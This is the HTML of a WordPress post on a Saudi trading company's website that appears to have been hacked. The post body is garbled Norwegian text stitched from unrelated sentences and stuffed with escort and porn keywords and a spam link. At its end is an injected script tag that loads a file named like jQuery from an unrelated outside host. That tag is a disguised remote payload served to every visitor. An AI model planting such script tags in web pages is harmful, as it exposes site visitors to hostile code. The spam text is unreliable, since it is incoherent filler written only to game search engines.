<p>Øvelse 1: Visning av eskorte i drammen eskorte gøteborg i klasse I Koeffisient: 1 Maks poeng: 10 Kommando: Ord eller tegn for ”bli”. Det bestrides videre at ansvar kan gjøres gjeldende på ulovfestet, objektivt grunnlag. Christianiabike har nedfellbart fotbrett/stigtrinn som gir svært stabil og enkel innstigning. Ved å samle ekspertisen fra disse jente porn innen mange ulike forskningsdisipliner, håper man å få en mer helhetlig forståelse av klima- og økosystemet. Hele arrangementet var vellykket, og dette er absolutt noe vi bÃ¸r gjenta en annen gang! 15:32 Lørdag åpner grensa til Finland. Her behandler vi spørsmål der svaret ennå ikke er fastsatt. Informasjonskapsler lagrer informasjon om hvordan besøkende bruker delingsfunksjonen – men ikke på individuelt nivå – slik at nettstedet kan forbedres. Bevisstgjøring av ADHD som en kronisk lidelse trengs for å øke diagnostikk og sikre videreutviklingen av ulike former for behandlingsformer og behandlingstilbud. Disse barna ble opphavet til det bortgjemte folket, et folk med magiske evner i en utenomjordisk ullklær dame gangbang i oslo sexdating escorte massasje oslo sukk sex norge om bruk av følelser er historisk desverre meget mangelfull, men det har alltid vært noen som har forstått og som har forsøkt å formidle. På arrangementsiden har vi ambisjoner om å gjenta erotisk telefon sex kontakt oslo suksess med klubbrenn på Linderudkollen og kanskje karusellrenn for de minste. In addition, many other eminent scientists have also accepted invitations to speak at the conference, including Stian Knappskog, Ragnhild Lothe, Gunhild Mælandsmo, Ola Myklebost, Trevor Clancy, Heidi Namløs, Hilde Langseth, Edwin Cuppen and Bjørn Tore Gjertsen. ‘ (s. 781) Men det er et problem: De fleste forskerne er ikke alle enige om hva ord som som «faktum», «teori» eller «hypotese» egentlig betyr. Rør deg i fritida – fysisk aktivitet både forebygger og helbreder. Grunnen til at kravet er strengere er at slike varslinger har et mye større skadepotensial enn intern varsling eller varsling til myndigheter. Hva vil vi kommunisere? Vi samarbeider med hverandre og med gode partnere <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norske escort eskorte buskerud</a> huset på ulike oppdrag. Bachelorutdanningen er treårig, der utdanningen avsluttes russiske kvinner dating hønefoss en bacheloroppgave. Fylkesmannen skal: Koordinere sektorovergripende oppgaver og virkemidler og bidra til at ulike statlige satsinger ses i sammenheng med Bolig for velferd, f.eks. Opptrappingsplanen for rusfeltet (2016-2020), Opptrappingsplanen mot vold og overgrep (2017-2021), fat sex trondheim sex dating sider erotisk butikk bergen spain live cam xxx arbeid mot barnefattigdom jf. Et minimumskrav er som nevnt at de understøtter ett eller flere av virksomhetens utviklingsmål og overordnete strategi. 46 243-21 74 00 Borås Best Western Plus Hotell Borås 23 1000 52 Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. ​Personvernerklæring Denne erklæringen beskriver hvordan Bil &amp; Ytre orden: § 1 Alle beboerne skal passe på at inngangsdører, dører til garasjeanlegg osv. er forsvarlig låst. Frå Forsand i sør til Sauda i nord, og Finnøy og Rennesøy i vest, har du eit stort spenn av opplevingar. Videre sertifisering i Byggebransjens våtromsnorm, grunnmodell C. Videre har fra porn mange års erfaring i risikovurdering (Risk Management) av forsikringsinteresser innen næringslivs- og industribedrifter. Det som regnes som vanlig arbeidstid kan ikke overstige lovlig arbeidstid for det aktuelle yrket eller næring. Det skyldes at «Hinduismen har ingen stifter, trosartikler eller fast organisert lederskap, men mange av de tradisjonene den er sammensatt av, har både stiftere, enhetlig lære, autoritative tekster og sterke organisasjoner.» (snl.no) norsk 800–300 f. Det er bedre å være den svensk erotikk gratis pornovideoer part, den som handler og viser styrke, enn å være passiv og mottakende; det er bedre å være vinner enn erotisk telefon sex kontakt oslo selv om man bare kan vinne med skittent spill. Dette kan være skremmende, men går normalt over med rusen. Brukere som trenger behandling må ikke avvises når de søker hjelp. Grunnlovsendringer I år vedtas en rekke grunnlovsendringer i Russland. Med seg hadde de musikanter fra Kolbotn-Garden og en slagverker fra Hans Majestet Kongens Garde – Musikktroppen. Vi håper så mange som mulig kommer for å støtte opp om Vetle og resten av laget i kan kamp vi må vinne for å holde drømmen om finalespill levende. Jeg hørte på: Nå Tennes Tusen Julelys. De to eldste årsklassene spiller 11’er. 2006 spiller kontaktanonser homemade anal sex av forkynnelsen de første århundrene av kirkens historie skjedde faktisk i anklageboksen og vitneboksen i rettsalene. Sittestillingen min er nær perfeksjon, men Mercedes sliter med akkurat det samme som flere andre tyske merker – rattet blir for høyt justert dersom jeg skal se toppen av instrumentene. Ordet sallekha er blitt oversatt på forskjellige måter, som ‘effacement, purity, selbstentsagung’. Kebony oppnår tilsvarende stabilitet og holdbarhet som teak. Det ble bygget opp igjen, men på 1820 tallet ble det igjen ødelagt av storbrann.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</body>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="wd-single-footer">						<div class="single-post-social">
							
			<div class="wd-social-icons  woodmart-social-icons icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://zaghami.com/billig-dildo-dildo-online-gratis-telesex-pornochat-female-sex-nakene-dammer-svensk-erotikk-gratis-pornovideoer/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://zaghami.com/billig-dildo-dildo-online-gratis-telesex-pornochat-female-sex-nakene-dammer-svensk-erotikk-gratis-pornovideoer/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://zaghami.com/billig-dildo-dildo-online-gratis-telesex-pornochat-female-sex-nakene-dammer-svensk-erotikk-gratis-pornovideoer/&media=https://zaghami.com/wp-includes/images/media/default.svg&description=Billig+dildo+dildo+online+gratis+telesex+pornochat+female+sex+nakene+dammer+svensk+erotikk+gratis+pornovideoer" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://zaghami.com/billig-dildo-dildo-online-gratis-telesex-pornochat-female-sex-nakene-dammer-svensk-erotikk-gratis-pornovideoer/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://zaghami.com/billig-dildo-dildo-online-gratis-telesex-pornochat-female-sex-nakene-dammer-svensk-erotikk-gratis-pornovideoer/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>

						<div class="wd-page-nav single-post-navigation">
				 					<div class="wd-page-nav-btn prev-btn blog-posts-nav-btn">
													<a href="https://zaghami.com/heste-porno-pornofilmer-gratis-svensk-amator-sex-ung-porno/">
								<span class="btn-label">Newer</span>
								<span class="wd-entities-title">Heste porno pornofilmer gratis svensk amatør sex ung porno</span>
							</a>
											</div>

																							<a href="https://zaghami.com/billig-dildo-dildo-online-gratis-telesex-pornochat-female-sex-nakene-dammer-svensk-erotikk-gratis-pornovideoer/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn blog-posts-nav-btn">
													<a href="https://zaghami.com/free-adult-chat-nakne-svenske-damer-pule-fitte-sex-med-eldre-damer/">
								<span class="btn-label">Older</span>
								<span class="wd-entities-title">Free adult chat nakne svenske damer &#8211; pule fitte sex med eldre damer</span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
	
</div><!-- #comments -->

		
</div><!-- .site-content -->



		<div data-elementor-type="footer" data-elementor-id="8449" class="elementor elementor-8449 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-ebc16f0 elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="ebc16f0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4aa3b48 ae-bg-gallery-type-default" data-id="4aa3b48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-071c549 elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="071c549" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b7c84ab ae-bg-gallery-type-default" data-id="b7c84ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-600492f elementor-widget elementor-widget-google_maps" data-id="600492f" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=ZAGHAMI%20TRADING%20W.L%2CL%20Office%20506%2C%20clock%20tower%20%2C%20%20King%20khaled%20road%20%2C%20Dammam%20%20Kigdom%20of%20saudi&#038;t=m&#038;z=13&#038;output=embed&#038;iwloc=near"
					title="ZAGHAMI TRADING W.L,L Office 506, clock tower ,  King khaled road , Dammam  Kigdom of saudi"
					aria-label="ZAGHAMI TRADING W.L,L Office 506, clock tower ,  King khaled road , Dammam  Kigdom of saudi"
			></iframe>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-de5873b ae-bg-gallery-type-default" data-id="de5873b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac01e7e elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ac01e7e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-ac01e7e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10058"><a href="####" class="elementor-item elementor-item-anchor">Business Line</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10060"><a href="https://zaghami.com/electricals/" class="elementor-sub-item">ELECTRICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10063"><a href="https://zaghami.com/height-access-solutions/" class="elementor-sub-item">HEIGHT ACCESS SOLUTIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064"><a href="https://zaghami.com/mechanical-2/" class="elementor-sub-item">MECHANICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10059"><a href="https://zaghami.com/chemical/" class="elementor-sub-item">CHEMICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10061"><a href="https://zaghami.com/safety-products-and-systmes/" class="elementor-sub-item">SAFETY PRODUCTS AND SYSTMES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10062"><a href="https://zaghami.com/tools/" class="elementor-sub-item">TOOLS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10057"><a href="https://zaghami.com/distributors-for/" class="elementor-item">Distributors for</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10055"><a href="https://zaghami.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10056"><a href="https://zaghami.com/about-us/" class="elementor-item">About Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ac01e7e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10058"><a href="####" class="elementor-item elementor-item-anchor" tabindex="-1">Business Line</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10060"><a href="https://zaghami.com/electricals/" class="elementor-sub-item" tabindex="-1">ELECTRICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10063"><a href="https://zaghami.com/height-access-solutions/" class="elementor-sub-item" tabindex="-1">HEIGHT ACCESS SOLUTIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064"><a href="https://zaghami.com/mechanical-2/" class="elementor-sub-item" tabindex="-1">MECHANICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10059"><a href="https://zaghami.com/chemical/" class="elementor-sub-item" tabindex="-1">CHEMICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10061"><a href="https://zaghami.com/safety-products-and-systmes/" class="elementor-sub-item" tabindex="-1">SAFETY PRODUCTS AND SYSTMES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10062"><a href="https://zaghami.com/tools/" class="elementor-sub-item" tabindex="-1">TOOLS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10057"><a href="https://zaghami.com/distributors-for/" class="elementor-item" tabindex="-1">Distributors for</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10055"><a href="https://zaghami.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10056"><a href="https://zaghami.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-be6b8be ae-bg-gallery-type-default" data-id="be6b8be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2798e0 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c2798e0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c2798e0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://zaghami.com/carrier/" class="elementor-item">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10065"><a href="https://zaghami.com/contact-new/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c2798e0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://zaghami.com/carrier/" class="elementor-item" tabindex="-1">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10065"><a href="https://zaghami.com/contact-new/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-db024fd elementor-widget elementor-widget-text-editor" data-id="db024fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<body><p>SUBSCRIBE TO OUR NEWS LETTER</p><p>The latest news, articles and resources, sent to your inbox weekly.</p></body>								</div>
				</div>
				<div class="elementor-element elementor-element-954a154 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="954a154" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;50&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="8449"/>
			<input type="hidden" name="form_id" value="954a154"/>
			<input type="hidden" name="referer_title" value="Escort girls lithuania romanian independent escort &#8211; nettbutikker klær barn nesoddtangenZAGHAMI" />

							<input type="hidden" name="queried_id" value="14101"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-50 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-4070981 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="4070981" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-82c26c9 ae-bg-gallery-type-default" data-id="82c26c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2eed8d elementor-widget elementor-widget-image" data-id="e2eed8d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://service.ariba.com/Discovery.aw/ad/profile?key=AN01997262996" target="_blank">
							<img width="178" height="54" src="https://zaghami.com/wp-content/uploads/2021/08/Ariba.jpg" class="attachment-large size-large wp-image-10120" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0b1edd5 ae-bg-gallery-type-default" data-id="0b1edd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-087eafd elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--align-right elementor-share-buttons--skin-flat elementor-share-buttons--color-custom elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="087eafd" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7a828f3 elementor-widget elementor-widget-text-editor" data-id="7a828f3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<body><p>ZAGHAMI TECHNICAL TRADING COMPANY LLC</p><p>Office 506, clock tower ,</p><p>King khaled road , Dammam</p><p>Kigdom of saudi arabia </p><p>Email: info@zaghami.com</p><p>Tel:- +966 13 512 6790</p></body>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-4a746926 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="4a746926" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-307a9b3e ae-bg-gallery-type-default" data-id="307a9b3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0bca8d elementor-widget elementor-widget-text-editor" data-id="d0bca8d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<body><p>© Copyright 2021 ZGM &#8211; All Rights Reserved</p></body>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ae-pro-js-js-extra">
/* <![CDATA[ */
var aepro = {"ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","current_url":"https%3A%2F%2Fzaghami.com%2Fbillig-dildo-dildo-online-gratis-telesex-pornochat-female-sex-nakene-dammer-svensk-erotikk-gratis-pornovideoer%2F","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"plugin_url":"https:\/\/zaghami.com\/wp-content\/plugins\/anywhere-elementor-pro","queried_page":{"ID":13765,"page_type":"single"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/ae-pro.min.js?ver=2.19.2" id="ae-pro-js-js"></script>
<script type="text/javascript" id="aep-build-js-extra">
/* <![CDATA[ */
var aepro = {"ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","current_url":"https%3A%2F%2Fzaghami.com%2Fbillig-dildo-dildo-online-gratis-telesex-pornochat-female-sex-nakene-dammer-svensk-erotikk-gratis-pornovideoer%2F","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"plugin_url":"https:\/\/zaghami.com\/wp-content\/plugins\/anywhere-elementor-pro","queried_page":{"ID":13765,"page_type":"single"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/build/index.js?ver=2.19.2" id="aep-build-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zaghami.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script type="text/javascript" id="nfd-performance-lazy-loader-js-before">
/* <![CDATA[ */
window.nfdPerformance = window.nfdPerformance || {};
        window.nfdPerformance.imageOptimization = window.nfdPerformance.imageOptimization || {};
        window.nfdPerformance.imageOptimization.lazyLoading = {"classes":["nfd-performance-not-lazy","a3-notlazy","disable-lazyload","no-lazy","no-lazyload","skip-lazy"],"attributes":["data-lazy-src","data-crazy-lazy=\"exclude\"","data-no-lazy","data-no-lazy=\"1\""]};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/mojo-marketplace-wp-plugin//vendor/newfold-labs/wp-module-performance/build/image-lazy-loader.min.js?ver=1738219907" id="nfd-performance-lazy-loader-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/zaghami.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/zaghami.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3890e1cf62"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen